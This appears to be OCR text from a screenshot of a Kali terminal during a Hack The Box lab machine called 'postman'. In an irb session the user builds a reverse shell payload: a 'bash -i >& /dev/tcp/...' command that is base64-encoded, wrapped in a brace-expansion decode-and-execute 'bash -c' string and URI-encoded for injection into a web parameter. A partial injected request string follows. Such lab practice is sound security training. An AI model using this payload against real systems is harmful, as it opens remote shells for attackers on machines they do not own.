 Applications Places Terminal Sat 4:42 AM 1
root@kali: ~/HTB/machines/postman
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/postman
root@kali:~/HTB/machines/postman# irb
irb(main):001:0> require 'rex/text'
=> true
irb(main):002:0> @b64p = Rex::Text.encode_base64("bash -i >& /dev/tcp/10.10.15.201/80 0>&1")
=> "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yMDEvODAgMD4mMQ=="
irb(main):003:0> perl_payload = 'bash -c "{echo,' + "#{@b64p}" + '}|{base64,-d}|{bash,-i}"'
=> "bash -c \"{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yMDEvODAgMD4mMQ==}|{base64,-d}|{bash,-i}\""
irb(main):004:0> payload = Rex::Text.uri_encode(perl_payload)
=> "bash%20-c%20%22%7becho%2cYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNS4yMDEvODAgMD4mMQ%3d%3d%7d%7c%7bbase64%2c-d%7d%7c%7bbash%2c-i%7d%22"
irb(main):005:0> u=acl%2Fapt&u=%20%7C%20&ok_top=Update+Selected+Packages
Activate Windows
Go to Settings to activate Windows.
[htb] 0:irb*Z 1:passwordcrack- "kali" 04:42 14-Mar-20